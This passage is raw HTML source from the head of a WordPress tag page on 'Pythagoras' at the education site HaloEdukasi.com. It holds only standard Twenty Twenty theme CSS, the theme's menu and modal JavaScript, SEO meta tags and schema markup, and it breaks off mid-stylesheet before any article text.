(min-width:480px){.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright,.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block-gallery.alignleft,.wp-block-gallery.alignright,.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:26rem}.wp-block-table.alignleft,.wp-block-table.alignright{max-width:100%}.alignleft,.alignright{max-width:26rem}}@media (max-width:599px){.wp-block-column:last-child{margin-bottom:0}.wp-block-columns+.wp-block-columns{margin-top:.2rem}.wp-block-columns.alignwide+.wp-block-columns.alignwide{margin-top:-.8rem}.wp-block-columns.alignfull+.wp-block-columns.alignfull{margin-top:-1.8rem}}@media (min-width:600px){.wp-block-columns.alignfull+.wp-block-columns.alignfull,.wp-block-columns.alignwide+.wp-block-columns.alignwide{margin-top:-4rem}}@media (min-width:660px){figure.wp-block-gallery.alignleft{margin-left:calc((100vw - 58rem - 8rem)/ -2)}figure.wp-block-gallery.alignright{margin-right:calc((100vw - 58rem - 8rem)/ -2)}.entry-content>.alignleft{margin-left:4rem}.entry-content>.wp-block-image .alignleft,.entry-content>p .alignleft{margin-left:calc((100vw - 58rem - 8rem)/ -2)}[class*=wp-block]:not(.alignwide):not(.alignfull) [class*="__inner-container"]>.alignleft,[class*=wp-block]:not(.alignwide):not(.alignfull) [class*="__inner-container"]>.wp-block-image .alignleft,[class*=wp-block]:not(.alignwide):not(.alignfull) [class*="__inner-container"]>p .alignleft{margin-left:0}.entry-content>.alignright{margin-right:4rem}.entry-content>.wp-block-image .alignright,.entry-content>p .alignright{margin-right:calc((100vw - 58rem - 8rem)/ -2)}[class*=wp-block]:not(.alignwide):not(.alignfull) [class*="__inner-container"]>.alignright,[class*=wp-block]:not(.alignwide):not(.alignfull) [class*="__inner-container"]>.wp-block-image .alignright,[class*=wp-block]:not(.alignwide):not(.alignfull) [class*="__inner-container"]>p .alignright{margin-right:0}}@media (min-width:700px){ol,ul{margin-bottom:4rem}pre{padding:3rem}hr{margin:8rem auto}table{font-size:1.8rem}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.heading-size-1,.heading-size-2,.heading-size-3,h1,h2,h3{margin:6rem auto 3rem}.heading-size-4,.heading-size-5,.heading-size-6,h4,h5,h6{margin:4.5rem auto 2.5rem}.heading-size-1,h1{font-size:6.4rem}.heading-size-2,h2{font-size:4.8rem}.heading-size-3,h3{font-size:4rem}.heading-size-4,h4{font-size:3.2rem}.heading-size-5,h5{font-size:2.4rem}.heading-size-6,h6{font-size:1.8rem}fieldset{padding:3rem}legend{padding:0 1.5rem}.button,.faux-button,.wp-block-button__link,button,input[type=button],input[type=reset],input[type=submit]{font-size:1.7rem}.wp-caption-text,figcaption{margin-top:1.8rem}section{padding:8rem 0}.section-inner{width:calc(100% - 8rem)}.header-inner{padding:3.8rem 0}.site-title{font-size:2.4rem;font-weight:700}.site-description{display:block}.site-logo img{max-height:9rem;transition:height .15s linear,width .15s linear,max-height .15s linear}.toggle-inner .toggle-text{font-size:1.2rem}.search-toggle{left:2rem}.nav-toggle{right:2rem}button.close-nav-toggle{font-size:1.8rem;padding:4rem 0}button.close-nav-toggle svg{height:2rem;width:2rem}button.close-nav-toggle .toggle-text{margin-right:2.1rem}.modal-menu{left:auto;width:100%}.modal-menu>li>.ancestor-wrapper>a,.modal-menu>li>a{font-size:2.4rem;padding:2.5rem 0}.modal-menu ul li{border-left-color:transparent}.modal-menu>li>.ancestor-wrapper>button.sub-menu-toggle{padding:0 3rem}.modal-menu>li>.ancestor-wrapper>button.sub-menu-toggle svg{height:1.1rem;width:1.8rem}.menu-bottom{align-items:center;display:flex;justify-content:space-between;padding:4.4rem 0}.menu-copyright{display:block;flex-shrink:0;margin-right:4rem}.search-modal form{position:relative;width:100%}.search-untoggle svg{height:2.5rem;width:2.5rem}.search-modal .search-field{border:none;font-size:3.2rem;height:14rem}.search-modal .search-field::-moz-placeholder{line-height:4.375}.featured-media figcaption{margin:2rem auto 0 auto;width:calc(100% - 8rem)}.cover-header-inner{padding:18rem 0 8rem 0}.to-the-content-wrapper{top:calc(100% + 1.8rem)}.to-the-content{height:6rem}.to-the-content svg{height:2.4rem;width:2.12rem}body.template-full-width .entry-content>:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide){width:calc(100% - 8rem)}body.template-full-width .alignfull:not(.has-background)>.wp-block-group__inner-container>p:not(.has-background-color){padding-left:4rem;padding-right:4rem}body.template-full-width [class*=wp-block].alignfull [class*="__inner-container"]>.alignleft,body.template-full-width [class*=wp-block].alignfull [class*="__inner-container"]>.wp-block-image .alignleft,body.template-full-width [class*=wp-block].alignfull [class*="__inner-container"]>p .alignleft{margin-left:4rem}body.template-full-width [class*=wp-block].alignfull [class*="__inner-container"]>.alignright,body.template-full-width [class*=wp-block].alignfull [class*="__inner-container"]>.wp-block-image .alignright,body.template-full-width [class*=wp-block].alignfull [class*="__inner-container"]>p .alignright{margin-right:4rem}.archive-header{padding:8rem 0}.reduced-spacing .archive-header{padding-bottom:3rem}.archive-title{font-size:3.2rem}body:not(.singular) main>article:first-of-type{padding:8rem 0 0}h2.entry-title{font-size:6.4rem}.no-search-results-form{padding-top:8rem}.singular .entry-header{padding:8rem 0}.entry-categories{margin-bottom:3rem}.entry-categories-inner{margin:-1rem 0 0 -2rem}.entry-categories a{font-size:1.5rem;margin:1rem 0 0 2rem}.intro-text{font-size:2rem;margin-top:2.5rem}.singular .intro-text{font-size:2.6rem}.post-meta-wrapper{margin-top:3rem}.post-meta{font-size:1.6rem;margin:-1.4rem 0 0 -3rem}.post-meta li{margin:1.4rem 0 0 3rem;max-width:calc(100% - 3rem)}.featured-media{margin-top:6rem}.post-inner{padding-top:8rem}.post-meta-wrapper.post-meta-single-bottom{margin-top:4rem}.author-bio{margin-top:8rem;min-height:8rem;padding-left:10rem;position:relative}.author-bio .avatar{position:absolute;left:0;top:0;height:8rem;width:8rem}.pagination-single{font-size:2.4rem;margin-top:8rem}.pagination-single-inner{flex-direction:row;justify-content:space-between}.pagination-single.only-next .pagination-single-inner{justify-content:flex-end}.pagination-single hr:first-child{margin:0 0 4rem 0}.pagination-single hr:last-child{margin:4rem 0 .8rem 0}.pagination-single a+a{margin:0 0 0 4rem}.pagination-single a .arrow{margin:0 2rem 0 0}.pagination-single .next-post{flex-direction:row-reverse;text-align:right}.pagination-single .next-post .arrow{margin:0 0 0 2rem}.wp-block-embed figcaption,.wp-block-image figcaption{font-size:1.6rem}.wp-block-archives:not(.alignwide):not(.alignfull),.wp-block-categories:not(.alignwide):not(.alignfull),.wp-block-code,.wp-block-columns:not(.alignwide):not(.alignfull),.wp-block-cover:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.wp-block-embed:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.wp-block-gallery:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.wp-block-group:not(.has-background):not(.alignwide):not(.alignfull),.wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.wp-block-latest-comments:not(.aligncenter):not(.alignleft):not(.alignright),.wp-block-latest-posts:not(.aligncenter):not(.alignleft):not(.alignright),.wp-block-media-text:not(.alignwide):not(.alignfull),.wp-block-preformatted,.wp-block-pullquote:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright),.wp-block-quote,.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-verse,.wp-block-video:not(.alignwide):not(.alignfull){margin-bottom:4rem;margin-top:4rem}.wp-block-columns.alignfull+.wp-block-columns.alignfull,.wp-block-columns.alignwide+.wp-block-columns.alignwide{margin-top:-6rem}.entry-content .wp-block-columns h1,.entry-content .wp-block-columns h2,.entry-content .wp-block-columns h3,.entry-content .wp-block-columns h4,.entry-content .wp-block-columns h5,.entry-content .wp-block-columns h6{margin:3.5rem 0 2rem}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container{width:calc(100% - 8rem)}.wp-block-cover h2,.wp-block-cover-image h2{font-size:4.8rem}figure.wp-block-gallery.aligncenter,figure.wp-block-gallery.alignnone{margin-bottom:4rem;margin-top:4rem}figure.wp-block-gallery.alignfull,figure.wp-block-gallery.alignwide{margin-bottom:6rem;margin-top:6rem}.wp-block-group.has-background{padding:4rem;margin-top:0;margin-bottom:0}.alignfull:not(.has-background)>.wp-block-group__inner-container>p:not(.has-background-color){padding-left:0;padding-right:0}.wp-block-media-text .wp-block-media-text__content{padding:4rem}.wp-block-pullquote blockquote p{font-size:3.2rem}.wp-block-pullquote cite{margin-top:2rem}.wp-block-pullquote.alignfull:not(.is-style-solid-color){padding-left:1rem;padding-right:1rem}.wp-block-pullquote.alignfull::before,.wp-block-pullquote.alignwide::before{font-size:11.272727272rem;height:8rem;margin-bottom:2rem;width:8rem}.wp-block-pullquote.alignfull blockquote p,.wp-block-pullquote.alignwide blockquote p{font-size:4.8rem;line-height:1.203125}.wp-block-pullquote.alignleft p,.wp-block-pullquote.alignleft.is-style-solid-color blockquote p,.wp-block-pullquote.alignright p,.wp-block-pullquote.alignright.is-style-solid-color blockquote p{font-size:3.2rem;line-height:1.1875}.wp-block-pullquote.is-style-solid-color.alignfull,.wp-block-pullquote.is-style-solid-color.alignwide{padding:6rem 4rem 4rem}.wp-block-pullquote.alignleft.is-style-solid-color blockquote p,.wp-block-pullquote.alignright.is-style-solid-color blockquote p{font-size:2.6rem}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p{font-size:2.8rem}hr.wp-block-separator{margin:6rem auto}.wp-block-separator.is-style-wide{max-width:calc(100vw - 8rem)}.entry-content{font-size:2.1rem}.entry-content li,.entry-content p{line-height:1.476}.entry-content h1,.entry-content h2,.entry-content h3{margin:6rem auto 3rem}.entry-content h4,.entry-content h5,.entry-content h6{margin:4.5rem auto 2.5rem}.aligncenter,.alignnone{margin-bottom:4rem;margin-top:4rem}.alignleft{margin:.3rem 2rem 2rem 0}.alignright{margin:.3rem 0 2rem 2rem}.entry-content>.alignwide{max-width:calc(100vw - 8rem);width:calc(100vw - 8rem)}.alignfull>.wp-caption-text,.alignfull>figcaption{width:calc(100% - 8rem)}.comments-wrapper{margin-top:8rem}.comment-reply-title{margin-bottom:4.6rem}.comment-respond p.comment-notes,.comment-respond p.logged-in-as{font-size:1.8rem;letter-spacing:-.025em;margin:-2.5rem 0 4.4rem 0}.comments .comment,.comments .pingback,.comments .review,.comments .trackback{padding-top:5rem}div.comment:first-of-type{margin-top:5rem}.comment-meta{margin-bottom:2rem;min-height:6rem;padding:.3rem 0 0 7.5rem}.comment-meta .avatar{display:block;height:6rem;position:absolute;left:0;top:0;width:6rem}.comment-author{font-size:2.4rem}.comment-metadata{font-size:1.6rem;margin-top:.8rem}.comment-footer-meta{margin-top:2.5rem}.comments-pagination{margin-top:8rem}.pingback .comment-body{padding:0}.comment-respond p{margin-bottom:2.5rem}.comment-form p.logged-in-as{margin:-2.5rem 0 4.4rem 0}.comment-respond .comment-form-author,.comment-respond .comment-form-email{float:left;width:calc(50% - 1rem)}.comment-respond .comment-form-email{margin-left:2rem}.comments .comment-respond{padding:5rem 0 0}.comment-reply-title small{display:inline;margin:0 0 0 .5rem}.pagination-separator{margin:8rem 0}.nav-short{display:inline}.pagination .nav-links{font-size:2.4rem;font-weight:700;margin:-2.5rem 0 0 -4rem}.nav-links>*{margin:2.5rem 0 0 4rem}.error404 #site-content{padding-top:8rem}.widget .widget-title{margin-bottom:3rem}.footer-top-hidden #site-footer,.footer-top-visible .footer-nav-widgets-wrapper{margin-top:8rem}.footer-top{padding:3.7rem 0}.footer-menu{font-size:2.4rem;margin:-.8rem 0 0 -1.6rem}.footer-menu li{margin:.8rem 0 0 1.6rem}.has-footer-menu .footer-social-wrapper{flex:1;margin-left:4rem;width:auto}.footer-widgets-outer-wrapper{padding:8rem 0}.footer-widgets-wrapper{display:flex;justify-content:space-between;margin-left:-4rem;width:calc(100% + 4rem)}.footer-widgets{margin-left:4rem;width:50%}.footer-widgets+.footer-widgets{margin-top:0}.footer-widgets .widget{border-top:none;margin-top:5rem;padding-top:0}.footer-widgets .widget:first-child{margin-top:0}#site-footer{font-size:1.8rem;padding:4.3rem 0}.footer-credits{display:flex}.footer-copyright{font-weight:700}.powered-by-wordpress{display:block}.to-the-top-long{display:inline;}.to-the-top-short{display:none;}}@media (min-width:782px){.wp-block-column{margin-bottom:0}.wp-block-columns.alignfull+.wp-block-columns.alignfull,.wp-block-columns.alignwide+.wp-block-columns.alignwide{margin-top:-2.8rem}}</style> <script>var twentytwenty=twentytwenty||{};function twentytwentyDomReady(t){if("function"==typeof t)return"interactive"===document.readyState||"complete"===document.readyState?t():void document.addEventListener("DOMContentLoaded",t,!1)}function twentytwentyToggleAttribute(t,e,n,o){void 0===n&&(n=!0),void 0===o&&(o=!1),t.getAttribute(e)!==n?t.setAttribute(e,n):t.setAttribute(e,o)}function twentytwentyMenuToggle(t,e){var n,o,i,a,s,c=[],r=[];t&&(i=t.closest(".menu-wrapper"),(a=i.querySelectorAll(".menu-item")).forEach(function(t,e){c[e]={x:t.offsetLeft,y:t.offsetTop}}),n=t.parentElement.offsetHeight,t.classList.add("toggling-target"),t.classList.toggle("active"),a.forEach(function(t,e){r[e]={x:t.offsetLeft,y:t.offsetTop}}),o=t.parentElement.offsetHeight,t.classList.toggle("active"),i.classList.add("is-toggling"),t.classList.toggle("active"),a.forEach(function(e,o){var i=c[o];0===i.y&&e.parentElement===t&&(i.y=n),e.style.transform="translate("+i.x+"px, "+i.y+"px)"}),requestAnimationFrame(function(){requestAnimationFrame(function(){i.classList.add("is-animating"),a.forEach(function(n,i){var a=r[i];0===a.y&&n.parentElement===t&&(a.y=o),void 0!==e&&(n.style.transitionDuration=e+"ms"),n.style.transform="translate("+a.x+"px, "+a.y+"px)"}),void 0!==e&&(t.style.transitionDuration=e+"ms")}),s=function(){i.classList.remove("is-animating"),i.classList.remove("is-toggling"),t.classList.remove("toggling-target"),a.forEach(function(t){t.style.transform="",t.style.transitionDuration=""}),t.style.transitionDuration="",t.removeEventListener("transitionend",s)},t.addEventListener("transitionend",s)}))}function twentytwentyFindParents(t,e){var n=[];return function t(o){var i=o.parentNode;i instanceof HTMLElement&&(i.matches(e)&&n.push(i),t(i))}(t),n}twentytwenty.scrolled=0,Element.prototype.closest||(Element.prototype.closest=function(t){var e=this;do{if(e.matches(t))return e;e=e.parentElement||e.parentNode}while(null!==e&&1===e.nodeType);return null}),window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=function(t,e){var n,o=this.length;for(e=e||window,n=0;n<o;n++)t.call(e,this[n],n,this)}),twentytwenty.createEvent=function(t){var e;return"function"==typeof window.Event?e=new Event(t):(e=document.createEvent("Event")).initEvent(t,!0,!1),e},Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(t){for(var e=(this.document||this.ownerDocument).querySelectorAll(t),n=e.length;--n>=0&&e.item(n)!==this;);return n>-1}),twentytwenty.touchEnabled={init:function(){var t;("ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch||(t=["(",["-webkit-","-moz-","-o-","-ms-"].join("touch-enabled),("),"heartz",")"].join(""),window.matchMedia&&window.matchMedia(t).matches))&&document.body.classList.add("touch-enabled")}},twentytwenty.coverModals={init:function(){document.querySelector(".cover-modal")&&(this.onToggle(),this.outsideUntoggle(),this.closeOnEscape(),this.hideAndShowModals())},onToggle:function(){document.querySelectorAll(".cover-modal").forEach(function(t){t.addEventListener("toggled",function(t){var e=t.target,n=document.body;e.classList.contains("active")?n.classList.add("showing-modal"):(n.classList.remove("showing-modal"),n.classList.add("hiding-modal"),setTimeout(function(){n.classList.remove("hiding-modal")},500))})})},outsideUntoggle:function(){document.addEventListener("click",function(t){var e=t.target;e===document.querySelector(".cover-modal.active")&&this.untoggleModal(e)}.bind(this))},closeOnEscape:function(){document.addEventListener("keydown",function(t){27===t.keyCode&&(t.preventDefault(),document.querySelectorAll(".cover-modal.active").forEach(function(t){this.untoggleModal(t)}.bind(this)))}.bind(this))},hideAndShowModals:function(){var t=document,e=window,n=t.querySelectorAll(".cover-modal"),o=t.documentElement.style,i=t.querySelector("#wpadminbar");function a(t){var n,o=e.pageYOffset;return i?(n=o+i.getBoundingClientRect().height,t?-n:n):0===o?0:-o}function s(){return{"overflow-y":e.innerHeight>t.documentElement.getBoundingClientRect().height?"hidden":"scroll",position:"fixed",width:"100%",top:a(!0)+"px",left:0}}n.forEach(function(n){n.addEventListener("toggle-target-before-inactive",function(c){var r=s(),l=e.pageYOffset,d=Math.abs(a())-l+"px",u=e.matchMedia("(max-width: 600px)");c.target===n&&(Object.keys(r).forEach(function(t){o.setProperty(t,r[t])}),e.twentytwenty.scrolled=parseInt(r.top,10),i&&(t.body.style.setProperty("padding-top",d),u.matches&&(l>=a()?n.style.setProperty("top",0):n.style.setProperty("top",a()-l+"px"))),n.classList.add("show-modal"))}),n.addEventListener("toggle-target-after-inactive",function(c){c.target===n&&setTimeout(function(){var c=twentytwenty.toggles.clickedEl;n.classList.remove("show-modal"),Object.keys(s()).forEach(function(t){o.removeProperty(t)}),i&&(t.body.style.removeProperty("padding-top"),n.style.removeProperty("top")),!1!==c&&(c.focus(),c=!1),e.scrollTo(0,Math.abs(e.twentytwenty.scrolled+a())),e.twentytwenty.scrolled=0},500)})})},untoggleModal:function(t){var e,n=!1;t.dataset.modalTargetString&&(e=t.dataset.modalTargetString,n=document.querySelector('*[data-toggle-target="'+e+'"]')),n?n.click():t.classList.remove("active")}},twentytwenty.intrinsicRatioVideos={init:function(){this.makeFit(),window.addEventListener("resize",function(){this.makeFit()}.bind(this))},makeFit:function(){document.querySelectorAll("iframe, object, video").forEach(function(t){var e,n,o=t.parentNode;if(t.classList.contains("intrinsic-ignore")||t.parentNode.classList.contains("intrinsic-ignore"))return!0;t.dataset.origwidth||(t.setAttribute("data-origwidth",t.width),t.setAttribute("data-origheight",t.height)),e=(n=o.offsetWidth)/t.dataset.origwidth,t.style.width=n+"px",t.style.height=t.dataset.origheight*e+"px"})}},twentytwenty.modalMenu={init:function(){this.expandLevel(),this.keepFocusInModal()},expandLevel:function(){document.querySelectorAll(".modal-menu").forEach(function(t){var e=t.querySelector(".current-menu-item");e&&twentytwentyFindParents(e,"li").forEach(function(t){var e=t.querySelector(".sub-menu-toggle");e&&twentytwenty.toggles.performToggle(e,!0)})})},keepFocusInModal:function(){var t=document;t.addEventListener("keydown",function(e){var n,o,i,a,s,c,r,l,d,u,g=twentytwenty.toggles.clickedEl;g&&t.body.classList.contains("showing-modal")&&(n=g.dataset.toggleTarget,"input, a, button",o=t.querySelector(n),i=o.querySelectorAll("input, a, button"),i=Array.prototype.slice.call(i),".menu-modal"===n&&(a=(a=window.matchMedia("(min-width: 1000px)").matches)?".expanded-menu":".mobile-menu",(i=i.filter(function(t){return null!==t.closest(a)&&null!==t.offsetParent})).unshift(t.querySelector(".close-nav-toggle")),(s=t.querySelector(".menu-bottom > nav"))&&s.querySelectorAll("input, a, button").forEach(function(t){i.push(t)})),r=i[i.length-1],l=i[0],c=t.activeElement,d=9===e.keyCode,!(u=e.shiftKey)&&d&&r===c&&(e.preventDefault(),l.focus()),u&&d&&l===c&&(e.preventDefault(),r.focus()))})}},twentytwenty.primaryMenu={init:function(){this.focusMenuWithChildren()},focusMenuWithChildren:function(){var t,e,n,o=document.querySelector(".primary-menu-wrapper");if(!o)return!1;for(e=0,n=(t=o.getElementsByTagName("a")).length;e<n;e++)t[e].addEventListener("focus",i,!0),t[e].addEventListener("blur",i,!0);function i(){for(var t=this;-1===t.className.indexOf("primary-menu");)"li"===t.tagName.toLowerCase()&&(-1!==t.className.indexOf("focus")?t.className=t.className.replace(" focus",""):t.className+=" focus"),t=t.parentElement}}},twentytwenty.toggles={clickedEl:!1,init:function(){this.toggle(),this.resizeCheck(),this.untoggleOnEscapeKeyPress()},performToggle:function(t,e){var n,o,i,a=this,s=document,c=t,r=c.dataset.toggleTarget;s.querySelectorAll(".show-modal").length||(a.clickedEl=s.activeElement),(n="next"===r?c.nextSibling:s.querySelector(r)).classList.contains("active")?n.dispatchEvent(twentytwenty.createEvent("toggle-target-before-active")):n.dispatchEvent(twentytwenty.createEvent("toggle-target-before-inactive")),i=c.dataset.classToToggle?c.dataset.classToToggle:"active",o=0,n.classList.contains("cover-modal")&&(o=10),setTimeout(function(){var t,o=n.classList.contains("sub-menu")?c.closest(".menu-item").querySelector(".sub-menu"):n,l=c.dataset.toggleDuration;"slidetoggle"!==c.dataset.toggleType||e||"0"===l?o.classList.toggle(i):twentytwentyMenuToggle(o,l),"next"===r?c.classList.toggle("active"):n.classList.contains("sub-menu")?c.classList.toggle("active"):s.querySelector('*[data-toggle-target="'+r+'"]').classList.toggle("active"),twentytwentyToggleAttribute(c,"aria-expanded","true","false"),a.clickedEl&&-1!==c.getAttribute("class").indexOf("close-")&&twentytwentyToggleAttribute(a.clickedEl,"aria-expanded","true","false"),c.dataset.toggleBodyClass&&s.body.classList.toggle(c.dataset.toggleBodyClass),c.dataset.setFocus&&(t=s.querySelector(c.dataset.setFocus))&&(n.classList.contains("active")?t.focus():t.blur()),n.dispatchEvent(twentytwenty.createEvent("toggled")),n.classList.contains("active")?n.dispatchEvent(twentytwenty.createEvent("toggle-target-after-active")):n.dispatchEvent(twentytwenty.createEvent("toggle-target-after-inactive"))},o)},toggle:function(){var t=this;document.querySelectorAll("*[data-toggle-target]").forEach(function(e){e.addEventListener("click",function(n){n.preventDefault(),t.performToggle(e)})})},resizeCheck:function(){document.querySelectorAll("*[data-untoggle-above], *[data-untoggle-below], *[data-toggle-above], *[data-toggle-below]").length&&window.addEventListener("resize",function(){var t=window.innerWidth;document.querySelectorAll(".toggle").forEach(function(e){var n=e.dataset.untoggleAbove,o=e.dataset.untoggleBelow,i=e.dataset.toggleAbove,a=e.dataset.toggleBelow;(n||o||i||a)&&((n&&t>n||o&&t<o)&&e.classList.contains("active")||(i&&t>i||a&&t<a)&&!e.classList.contains("active"))&&e.click()})})},untoggleOnEscapeKeyPress:function(){document.addEventListener("keyup",function(t){"Escape"===t.key&&document.querySelectorAll("*[data-untoggle-on-escape].active").forEach(function(t){t.classList.contains("active")&&t.click()})})}},twentytwentyDomReady(function(){twentytwenty.toggles.init(),twentytwenty.coverModals.init(),twentytwenty.intrinsicRatioVideos.init(),twentytwenty.modalMenu.init(),twentytwenty.primaryMenu.init(),twentytwenty.touchEnabled.init()});</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Pythagoras - HaloEdukasi.com</title><link rel="canonical" href="https://haloedukasi.com/sub/pythagoras"/><meta property="og:locale" content="id_ID"/><meta property="og:type" content="article"/><meta property="og:title" content="Pythagoras - HaloEdukasi.com"/><meta property="og:url" content="https://haloedukasi.com/sub/pythagoras"/><meta property="og:site_name" content="HaloEdukasi.com"/><meta name="twitter:card" content="summary_large_image"/> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://haloedukasi.com/sub/pythagoras","url":"https://haloedukasi.com/sub/pythagoras","name":"Pythagoras - HaloEdukasi.com","isPartOf":{"@id":"https://haloedukasi.com/#website"},"breadcrumb":{"@id":"https://haloedukasi.com/sub/pythagoras#breadcrumb"},"inLanguage":"id-ID"},{"@type":"BreadcrumbList","@id":"https://haloedukasi.com/sub/pythagoras#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://haloedukasi.com/"},{"@type":"ListItem","position":2,"name":"Pythagoras"}]},{"@type":"WebSite","@id":"https://haloedukasi.com/#website","url":"https://haloedukasi.com/","name":"HaloEdukasi.com","description":"","publisher":{"@id":"https://haloedukasi.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://haloedukasi.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id-ID"},{"@type":"Organization","@id":"https://haloedukasi.com/#organization","name":"HaloEdukasi.com","url":"https://haloedukasi.com/","logo":{"@type":"ImageObject","inLanguage":"id-ID","@id":"https://haloedukasi.com/#/schema/logo/image/","url":"https://haloedukasi.com/wp-content/uploads/2019/11/HaloEdukasi.com_.png","contentUrl":"https://haloedukasi.com/wp-content/uploads/2019/11/HaloEdukasi.com_.png","width":272,"height":72,"caption":"HaloEdukasi.com"},"image":{"@id":"https://haloedukasi.com/#/schema/logo/image/"}}]}</script> <link rel="amphtml" href="https://haloedukasi.com/sub/pythagoras/amp"/><meta name="generator" content="AMP for WP 1.1.4"/><link rel="alternate" type="application/rss+xml" title="HaloEdukasi.com &raquo; Pythagoras Tag Feed" href="https://haloedukasi.com/sub/pythagoras/feed"/><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #e22658;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dbdbdb;--wp--preset--color--background: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, 